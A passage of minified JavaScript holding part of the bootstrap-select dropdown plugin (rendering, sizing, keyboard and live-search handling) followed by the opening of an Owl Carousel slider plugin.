class="text-muted">'+c.parent().data("subtext")+"</small>":"",u=c.parent().data("icon")?'<span class="'+d.options.iconBase+" "+c.parent().data("icon")+'"></span> ':"";s=u+'<span class="text">'+s+t+"</span>",0!==b&&e.length>0&&(h++,e.push(i("",null,"divider",f+"div"))),h++,e.push(i(s,null,"dropdown-header"+r,f))}if(d.options.hideDisabled&&q)return void h--;e.push(i(j(l,"opt "+g+r,k,m),b,"",f))}else c.data("divider")===!0?e.push(i("",b,"divider")):c.data("hidden")===!0?e.push(i(j(l,g,k,m),b,"hidden is-hidden")):(this.previousElementSibling&&"OPTGROUP"===this.previousElementSibling.tagName&&(h++,e.push(i("",null,"divider",f+"div"))),e.push(i(j(l,g,k,m),b)));d.liObj[b]=h}}),this.multiple||0!==this.$element.find("option:selected").length||this.options.title||this.$element.find("option").eq(0).prop("selected",!0).attr("selected","selected"),e.join("")},findLis:function(){return null==this.$lis&&(this.$lis=this.$menu.find("li")),this.$lis},render:function(b){var c,d=this;b!==!1&&this.$element.find("option").each(function(a){var b=d.findLis().eq(d.liObj[a]);d.setDisabled(a,this.disabled||"OPTGROUP"===this.parentNode.tagName&&this.parentNode.disabled,b),d.setSelected(a,this.selected,b)}),this.tabIndex();var e=this.$element.find("option").map(function(){if(this.selected){if(d.options.hideDisabled&&(this.disabled||"OPTGROUP"===this.parentNode.tagName&&this.parentNode.disabled))return;var b,c=a(this),e=c.data("icon")&&d.options.showIcon?'<i class="'+d.options.iconBase+" "+c.data("icon")+'"></i> ':"";return b=d.options.showSubtext&&c.data("subtext")&&!d.multiple?' <small class="text-muted">'+c.data("subtext")+"</small>":"","undefined"!=typeof c.attr("title")?c.attr("title"):c.data("content")&&d.options.showContent?c.data("content"):e+c.html()+b}}).toArray(),f=this.multiple?e.join(this.options.multipleSeparator):e[0];if(this.multiple&&this.options.selectedTextFormat.indexOf("count")>-1){var g=this.options.selectedTextFormat.split(">");if(g.length>1&&e.length>g[1]||1==g.length&&e.length>=2){c=this.options.hideDisabled?", [disabled]":"";var h=this.$element.find("option").not('[data-divider="true"], [data-hidden="true"]'+c).length,i="function"==typeof this.options.countSelectedText?this.options.countSelectedText(e.length,h):this.options.countSelectedText;f=i.replace("{0}",e.length.toString()).replace("{1}",h.toString())}}void 0==this.options.title&&(this.options.title=this.$element.attr("title")),"static"==this.options.selectedTextFormat&&(f=this.options.title),f||(f="undefined"!=typeof this.options.title?this.options.title:this.options.noneSelectedText),this.$button.attr("title",a.trim(f.replace(/<[^>]*>?/g,""))),this.$button.children(".filter-option").html(f),this.$element.trigger("rendered.bs.select")},setStyle:function(a,b){this.$element.attr("class")&&this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|bs-select-hidden|validate\[.*\]/gi,""));var c=a?a:this.options.style;"add"==b?this.$button.addClass(c):"remove"==b?this.$button.removeClass(c):(this.$button.removeClass(this.options.style),this.$button.addClass(c))},liHeight:function(b){if(b||this.options.size!==!1&&!this.sizeInfo){var c=document.createElement("div"),d=document.createElement("div"),e=document.createElement("ul"),f=document.createElement("li"),g=document.createElement("li"),h=document.createElement("a"),i=document.createElement("span"),j=this.options.header&&this.$menu.find(".popover-title").length>0?this.$menu.find(".popover-title")[0].cloneNode(!0):null,k=this.options.liveSearch?document.createElement("div"):null,l=this.options.actionsBox&&this.multiple&&this.$menu.find(".bs-actionsbox").length>0?this.$menu.find(".bs-actionsbox")[0].cloneNode(!0):null,m=this.options.doneButton&&this.multiple&&this.$menu.find(".bs-donebutton").length>0?this.$menu.find(".bs-donebutton")[0].cloneNode(!0):null;if(i.className="text",c.className=this.$menu[0].parentNode.className+" open",d.className="dropdown-menu open",e.className="dropdown-menu inner",f.className="divider",i.appendChild(document.createTextNode("Inner text")),h.appendChild(i),g.appendChild(h),e.appendChild(g),e.appendChild(f),j&&d.appendChild(j),k){var n=document.createElement("span");k.className="bs-searchbox",n.className="form-control",k.appendChild(n),d.appendChild(k)}l&&d.appendChild(l),d.appendChild(e),m&&d.appendChild(m),c.appendChild(d),document.body.appendChild(c);var o=h.offsetHeight,p=j?j.offsetHeight:0,q=k?k.offsetHeight:0,r=l?l.offsetHeight:0,s=m?m.offsetHeight:0,t=a(f).outerHeight(!0),u="function"==typeof getComputedStyle&&getComputedStyle(d),v=u?null:a(d),w=parseInt(u?u.paddingTop:v.css("paddingTop"))+parseInt(u?u.paddingBottom:v.css("paddingBottom"))+parseInt(u?u.borderTopWidth:v.css("borderTopWidth"))+parseInt(u?u.borderBottomWidth:v.css("borderBottomWidth")),x=w+parseInt(u?u.marginTop:v.css("marginTop"))+parseInt(u?u.marginBottom:v.css("marginBottom"))+2;document.body.removeChild(c),this.sizeInfo={liHeight:o,headerHeight:p,searchHeight:q,actionsHeight:r,doneButtonHeight:s,dividerHeight:t,menuPadding:w,menuExtras:x}}},setSize:function(){if(this.findLis(),this.liHeight(),this.options.header&&this.$menu.css("padding-top",0),this.options.size!==!1){var b,c,d,e,f=this,g=this.$menu,h=this.$menuInner,i=a(window),j=this.$newElement[0].offsetHeight,k=this.sizeInfo.liHeight,l=this.sizeInfo.headerHeight,m=this.sizeInfo.searchHeight,n=this.sizeInfo.actionsHeight,o=this.sizeInfo.doneButtonHeight,p=this.sizeInfo.dividerHeight,q=this.sizeInfo.menuPadding,r=this.sizeInfo.menuExtras,s=this.options.hideDisabled?".disabled":"",t=function(){d=f.$newElement.offset().top-i.scrollTop(),e=i.height()-d-j};if(t(),"auto"===this.options.size){var u=function(){var i,j=function(b,c){return function(d){return c?d.classList?d.classList.contains(b):a(d).hasClass(b):!(d.classList?d.classList.contains(b):a(d).hasClass(b))}},p=f.$menuInner[0].getElementsByTagName("li"),s=Array.prototype.filter?Array.prototype.filter.call(p,j("hidden",!1)):f.$lis.not(".hidden"),u=Array.prototype.filter?Array.prototype.filter.call(s,j("dropdown-header",!0)):s.filter(".dropdown-header");t(),b=e-r,f.options.container?(g.data("height")||g.data("height",g.height()),c=g.data("height")):c=g.height(),f.options.dropupAuto&&f.$newElement.toggleClass("dropup",d>e&&c>b-r),f.$newElement.hasClass("dropup")&&(b=d-r),i=s.length+u.length>3?3*k+r-2:0,g.css({"max-height":b+"px",overflow:"hidden","min-height":i+l+m+n+o+"px"}),h.css({"max-height":b-l-m-n-o-q+"px","overflow-y":"auto","min-height":Math.max(i-q,0)+"px"})};u(),this.$searchbox.off("input.getSize propertychange.getSize").on("input.getSize propertychange.getSize",u),i.off("resize.getSize scroll.getSize").on("resize.getSize scroll.getSize",u)}else if(this.options.size&&"auto"!=this.options.size&&this.$lis.not(s).length>this.options.size){var v=this.$lis.not(".divider").not(s).children().slice(0,this.options.size).last().parent().index(),w=this.$lis.slice(0,v+1).filter(".divider").length;b=k*this.options.size+w*p+q,f.options.container?(g.data("height")||g.data("height",g.height()),c=g.data("height")):c=g.height(),f.options.dropupAuto&&this.$newElement.toggleClass("dropup",d>e&&c>b-r),g.css({"max-height":b+l+m+n+o+"px",overflow:"hidden","min-height":""}),h.css({"max-height":b-q+"px","overflow-y":"auto","min-height":""})}}},setWidth:function(){if("auto"===this.options.width){this.$menu.css("min-width","0");var a=this.$menu.parent().clone().appendTo("body"),b=this.options.container?this.$newElement.clone().appendTo("body"):a,c=a.children(".dropdown-menu").outerWidth(),d=b.css("width","auto").children("button").outerWidth();a.remove(),b.remove(),this.$newElement.css("width",Math.max(c,d)+"px")}else"fit"===this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width","").addClass("fit-width")):this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width",this.options.width)):(this.$menu.css("min-width",""),this.$newElement.css("width",""));this.$newElement.hasClass("fit-width")&&"fit"!==this.options.width&&this.$newElement.removeClass("fit-width")},selectPosition:function(){this.$bsContainer=a('<div class="bs-container" />');var b,c,d=this,e=function(a){d.$bsContainer.addClass(a.attr("class").replace(/form-control|fit-width/gi,"")).toggleClass("dropup",a.hasClass("dropup")),b=a.offset(),c=a.hasClass("dropup")?0:a[0].offsetHeight,d.$bsContainer.css({top:b.top+c,left:b.left,width:a[0].offsetWidth})};this.$button.on("click",function(){var b=a(this);d.isDisabled()||(e(d.$newElement),d.$bsContainer.appendTo(d.options.container).toggleClass("open",!b.hasClass("open")).append(d.$menu))}),a(window).on("resize scroll",function(){e(d.$newElement)}),this.$element.on("hide.bs.select",function(){d.$menu.data("height",d.$menu.height()),d.$bsContainer.detach()})},setSelected:function(a,b,c){c||(c=this.findLis().eq(this.liObj[a])),c.toggleClass("selected",b)},setDisabled:function(a,b,c){c||(c=this.findLis().eq(this.liObj[a])),b?c.addClass("disabled").children("a").attr("href","#").attr("tabindex",-1):c.removeClass("disabled").children("a").removeAttr("href").attr("tabindex",0)},isDisabled:function(){return this.$element[0].disabled},checkDisabled:function(){var a=this;this.isDisabled()?(this.$newElement.addClass("disabled"),this.$button.addClass("disabled").attr("tabindex",-1)):(this.$button.hasClass("disabled")&&(this.$newElement.removeClass("disabled"),this.$button.removeClass("disabled")),-1!=this.$button.attr("tabindex")||this.$element.data("tabindex")||this.$button.removeAttr("tabindex")),this.$button.click(function(){return!a.isDisabled()})},tabIndex:function(){this.$element.data("tabindex")!==this.$element.attr("tabindex")&&-98!==this.$element.attr("tabindex")&&"-98"!==this.$element.attr("tabindex")&&(this.$element.data("tabindex",this.$element.attr("tabindex")),this.$button.attr("tabindex",this.$element.data("tabindex"))),this.$element.attr("tabindex",-98)},clickListener:function(){var b=this,c=a(document);this.$newElement.on("touchstart.dropdown",".dropdown-menu",function(a){a.stopPropagation()}),c.data("spaceSelect",!1),this.$button.on("keyup",function(a){/(32)/.test(a.keyCode.toString(10))&&c.data("spaceSelect")&&(a.preventDefault(),c.data("spaceSelect",!1))}),this.$button.on("click",function(){b.setSize()}),this.$element.on("shown.bs.select",function(){if(b.options.liveSearch||b.multiple){if(!b.multiple){var a=b.liObj[b.$element[0].selectedIndex];if("number"!=typeof a||b.options.size===!1)return;var c=b.$lis.eq(a)[0].offsetTop-b.$menuInner[0].offsetTop;c=c-b.$menuInner[0].offsetHeight/2+b.sizeInfo.liHeight/2,b.$menuInner[0].scrollTop=c}}else b.$menuInner.find(".selected a").focus()}),this.$menuInner.on("click","li a",function(c){var d=a(this),e=d.parent().data("originalIndex"),f=b.$element.val(),g=b.$element.prop("selectedIndex");if(b.multiple&&c.stopPropagation(),c.preventDefault(),!b.isDisabled()&&!d.parent().hasClass("disabled")){var h=b.$element.find("option"),i=h.eq(e),j=i.prop("selected"),k=i.parent("optgroup"),l=b.options.maxOptions,m=k.data("maxOptions")||!1;if(b.multiple){if(i.prop("selected",!j),b.setSelected(e,!j),d.blur(),l!==!1||m!==!1){var n=l<h.filter(":selected").length,o=m<k.find("option:selected").length;if(l&&n||m&&o)if(l&&1==l)h.prop("selected",!1),i.prop("selected",!0),b.$menuInner.find(".selected").removeClass("selected"),b.setSelected(e,!0);else if(m&&1==m){k.find("option:selected").prop("selected",!1),i.prop("selected",!0);var p=d.parent().data("optgroup");b.$menuInner.find('[data-optgroup="'+p+'"]').removeClass("selected"),b.setSelected(e,!0)}else{var q="function"==typeof b.options.maxOptionsText?b.options.maxOptionsText(l,m):b.options.maxOptionsText,r=q[0].replace("{n}",l),s=q[1].replace("{n}",m),t=a('<div class="notify"></div>');q[2]&&(r=r.replace("{var}",q[2][l>1?0:1]),s=s.replace("{var}",q[2][m>1?0:1])),i.prop("selected",!1),b.$menu.append(t),l&&n&&(t.append(a("<div>"+r+"</div>")),b.$element.trigger("maxReached.bs.select")),m&&o&&(t.append(a("<div>"+s+"</div>")),b.$element.trigger("maxReachedGrp.bs.select")),setTimeout(function(){b.setSelected(e,!1)},10),t.delay(750).fadeOut(300,function(){a(this).remove()})}}}else h.prop("selected",!1),i.prop("selected",!0),b.$menuInner.find(".selected").removeClass("selected"),b.setSelected(e,!0);b.multiple?b.options.liveSearch&&b.$searchbox.focus():b.$button.focus(),(f!=b.$element.val()&&b.multiple||g!=b.$element.prop("selectedIndex")&&!b.multiple)&&b.$element.trigger("changed.bs.select",[e,i.prop("selected"),j]).triggerNative("change")}}),this.$menu.on("click","li.disabled a, .popover-title, .popover-title :not(.close)",function(c){c.currentTarget==this&&(c.preventDefault(),c.stopPropagation(),b.options.liveSearch&&!a(c.target).hasClass("close")?b.$searchbox.focus():b.$button.focus())}),this.$menuInner.on("click",".divider, .dropdown-header",function(a){a.preventDefault(),a.stopPropagation(),b.options.liveSearch?b.$searchbox.focus():b.$button.focus()}),this.$menu.on("click",".popover-title .close",function(){b.$button.click()}),this.$searchbox.on("click",function(a){a.stopPropagation()}),this.$menu.on("click",".actions-btn",function(c){b.options.liveSearch?b.$searchbox.focus():b.$button.focus(),c.preventDefault(),c.stopPropagation(),a(this).hasClass("bs-select-all")?b.selectAll():b.deselectAll()}),this.$element.change(function(){b.render(!1)})},liveSearchListener:function(){var d=this,e=a('<li class="no-results"></li>');this.$button.on("click.dropdown.data-api touchstart.dropdown.data-api",function(){d.$menuInner.find(".active").removeClass("active"),d.$searchbox.val()&&(d.$searchbox.val(""),d.$lis.not(".is-hidden").removeClass("hidden"),e.parent().length&&e.remove()),d.multiple||d.$menuInner.find(".selected").addClass("active"),setTimeout(function(){d.$searchbox.focus()},10)}),this.$searchbox.on("click.dropdown.data-api focus.dropdown.data-api touchend.dropdown.data-api",function(a){a.stopPropagation()}),this.$searchbox.on("input propertychange",function(){if(d.$searchbox.val()){var f=d.$lis.not(".is-hidden").removeClass("hidden").children("a");f=d.options.liveSearchNormalize?f.not(":a"+d._searchStyle()+'("'+b(d.$searchbox.val())+'")'):f.not(":"+d._searchStyle()+'("'+d.$searchbox.val()+'")'),f.parent().addClass("hidden"),d.$lis.filter(".dropdown-header").each(function(){var b=a(this),c=b.data("optgroup");0===d.$lis.filter("[data-optgroup="+c+"]").not(b).not(".hidden").length&&(b.addClass("hidden"),d.$lis.filter("[data-optgroup="+c+"div]").addClass("hidden"))});var g=d.$lis.not(".hidden");g.each(function(b){var c=a(this);c.hasClass("divider")&&(c.index()===g.first().index()||c.index()===g.last().index()||g.eq(b+1).hasClass("divider"))&&c.addClass("hidden")}),d.$lis.not(".hidden, .no-results").length?e.parent().length&&e.remove():(e.parent().length&&e.remove(),e.html(d.options.noneResultsText.replace("{0}",'"'+c(d.$searchbox.val())+'"')).show(),d.$menuInner.append(e))}else d.$lis.not(".is-hidden").removeClass("hidden"),e.parent().length&&e.remove();d.$lis.filter(".active").removeClass("active"),d.$searchbox.val()&&d.$lis.not(".hidden, .divider, .dropdown-header").eq(0).addClass("active").children("a").focus(),a(this).focus()})},_searchStyle:function(){var a={begins:"ibegins",startsWith:"ibegins"};return a[this.options.liveSearchStyle]||"icontains"},val:function(a){return"undefined"!=typeof a?(this.$element.val(a),this.render(),this.$element):this.$element.val()},changeAll:function(b){"undefined"==typeof b&&(b=!0),this.findLis();for(var c=this.$element.find("option"),d=this.$lis.not(".divider, .dropdown-header, .disabled, .hidden").toggleClass("selected",b),e=d.length,f=[],g=0;e>g;g++){var h=d[g].getAttribute("data-original-index");f[f.length]=c.eq(h)[0]}a(f).prop("selected",b),this.render(!1),this.$element.trigger("changed.bs.select").triggerNative("change")},selectAll:function(){return this.changeAll(!0)},deselectAll:function(){return this.changeAll(!1)},toggle:function(a){a=a||window.event,a&&a.stopPropagation(),this.$button.trigger("click")},keydown:function(c){var d,e,f,g,h,i,j,k,l,m=a(this),n=m.is("input")?m.parent().parent():m.parent(),o=n.data("this"),p=":not(.disabled, .hidden, .dropdown-header, .divider)",q={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"a",66:"b",67:"c",68:"d",69:"e",70:"f",71:"g",72:"h",73:"i",74:"j",75:"k",76:"l",77:"m",78:"n",79:"o",80:"p",81:"q",82:"r",83:"s",84:"t",85:"u",86:"v",87:"w",88:"x",89:"y",90:"z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"};if(o.options.liveSearch&&(n=m.parent().parent()),o.options.container&&(n=o.$menu),d=a("[role=menu] li",n),l=o.$newElement.hasClass("open"),!l&&(c.keyCode>=48&&c.keyCode<=57||c.keyCode>=96&&c.keyCode<=105||c.keyCode>=65&&c.keyCode<=90)&&(o.options.container?o.$button.trigger("click"):(o.setSize(),o.$menu.parent().addClass("open"),l=!0),o.$searchbox.focus()),o.options.liveSearch&&(/(^9$|27)/.test(c.keyCode.toString(10))&&l&&0===o.$menu.find(".active").length&&(c.preventDefault(),o.$menu.parent().removeClass("open"),o.options.container&&o.$newElement.removeClass("open"),o.$button.focus()),d=a("[role=menu] li"+p,n),m.val()||/(38|40)/.test(c.keyCode.toString(10))||0===d.filter(".active").length&&(d=o.$menuInner.find("li"),d=o.options.liveSearchNormalize?d.filter(":a"+o._searchStyle()+"("+b(q[c.keyCode])+")"):d.filter(":"+o._searchStyle()+"("+q[c.keyCode]+")"))),
d.length){if(/(38|40)/.test(c.keyCode.toString(10)))e=d.index(d.find("a").filter(":focus").parent()),g=d.filter(p).first().index(),h=d.filter(p).last().index(),f=d.eq(e).nextAll(p).eq(0).index(),i=d.eq(e).prevAll(p).eq(0).index(),j=d.eq(f).prevAll(p).eq(0).index(),o.options.liveSearch&&(d.each(function(b){a(this).hasClass("disabled")||a(this).data("index",b)}),e=d.index(d.filter(".active")),g=d.first().data("index"),h=d.last().data("index"),f=d.eq(e).nextAll().eq(0).data("index"),i=d.eq(e).prevAll().eq(0).data("index"),j=d.eq(f).prevAll().eq(0).data("index")),k=m.data("prevIndex"),38==c.keyCode?(o.options.liveSearch&&e--,e!=j&&e>i&&(e=i),g>e&&(e=g),e==k&&(e=h)):40==c.keyCode&&(o.options.liveSearch&&e++,-1==e&&(e=0),e!=j&&f>e&&(e=f),e>h&&(e=h),e==k&&(e=g)),m.data("prevIndex",e),o.options.liveSearch?(c.preventDefault(),m.hasClass("dropdown-toggle")||(d.removeClass("active").eq(e).addClass("active").children("a").focus(),m.focus())):d.eq(e).children("a").focus();else if(!m.is("input")){var r,s,t=[];d.each(function(){a(this).hasClass("disabled")||a.trim(a(this).children("a").text().toLowerCase()).substring(0,1)==q[c.keyCode]&&t.push(a(this).index())}),r=a(document).data("keycount"),r++,a(document).data("keycount",r),s=a.trim(a(":focus").text().toLowerCase()).substring(0,1),s!=q[c.keyCode]?(r=1,a(document).data("keycount",r)):r>=t.length&&(a(document).data("keycount",0),r>t.length&&(r=1)),d.eq(t[r-1]).children("a").focus()}if((/(13|32)/.test(c.keyCode.toString(10))||/(^9$)/.test(c.keyCode.toString(10))&&o.options.selectOnTab)&&l){if(/(32)/.test(c.keyCode.toString(10))||c.preventDefault(),o.options.liveSearch)/(32)/.test(c.keyCode.toString(10))||(o.$menuInner.find(".active a").click(),m.focus());else{var u=a(":focus");u.click(),u.focus(),c.preventDefault(),a(document).data("spaceSelect",!0)}a(document).data("keycount",0)}(/(^9$|27)/.test(c.keyCode.toString(10))&&l&&(o.multiple||o.options.liveSearch)||/(27)/.test(c.keyCode.toString(10))&&!l)&&(o.$menu.parent().removeClass("open"),o.options.container&&o.$newElement.removeClass("open"),o.$button.focus())}},mobile:function(){this.$element.addClass("mobile-device")},refresh:function(){this.$lis=null,this.liObj={},this.reloadLi(),this.render(),this.checkDisabled(),this.liHeight(!0),this.setStyle(),this.setWidth(),this.$lis&&this.$searchbox.trigger("propertychange"),this.$element.trigger("refreshed.bs.select")},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},remove:function(){this.$newElement.remove(),this.$element.remove()},destroy:function(){this.$newElement.before(this.$element).remove(),this.$bsContainer?this.$bsContainer.remove():this.$menu.remove(),this.$element.off(".bs.select").removeData("selectpicker").removeClass("bs-select-hidden selectpicker")}};var f=a.fn.selectpicker;a.fn.selectpicker=d,a.fn.selectpicker.Constructor=e,a.fn.selectpicker.noConflict=function(){return a.fn.selectpicker=f,this},a(document).data("keycount",0).on("keydown.bs.select",'.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="menu"], .bs-searchbox input',e.prototype.keydown).on("focusin.modal",'.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="menu"], .bs-searchbox input',function(a){a.stopPropagation()}),a(window).on("load.bs.select.data-api",function(){a(".selectpicker").each(function(){var b=a(this);d.call(b,b.data())})})}(jQuery),!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){return 0!==this._items.length&&((new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),void this.trigger("refreshed"))},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))))},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var 